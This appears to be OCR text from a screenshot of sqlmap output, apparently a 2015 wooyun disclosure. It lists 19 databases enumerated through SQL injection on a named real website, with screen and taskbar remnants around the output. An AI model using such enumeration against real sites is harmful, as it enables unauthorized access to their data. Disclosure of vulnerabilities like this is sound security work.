 sqlamp
[00:09:49] [INFO] resumed: bim62
[00:09:49] [INFO] resumed: bim7
[00:09:49] [INFO] resumed: bim72
[00:09:49] [INFO] resumed: bim8
[00:09:49] [INFO] resumed: bimasp
[00:09:49] [INFO] resumed: csbceg
[00:09:49] [INFO] resumed: kjzl
[00:09:49] [INFO] resumed: mysql
[00:09:49] [INFO] resumed: panzhuang
[00:09:49] [INFO] resumed: performance_schema
[00:09:49] [INFO] resumed: sheji
[00:09:49] [INFO] resumed: test
[00:09:49] [INFO] resumed: webservice
available databases [19]:
[*] bceg
[*] bcegdemo
[*] bcegdemo1
[*] bcegdemo2
[*] bim6
[*] bim62
[*] bim7
[*] bim72
[*] bim8
[*] bimasp
[*] csbceg
[*] information_schema
[*] kjzl
[*] mysql
[*] panzhuang
[*] performance_schema
[*] sheji
[*] test
[*] webservice
[00:09:49] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.blbr365.com'
[*] shutting down at 00:09:49
微软拼音 半 :
69
PDF
中
M
0:11
2015-11-22
www.wooyun.org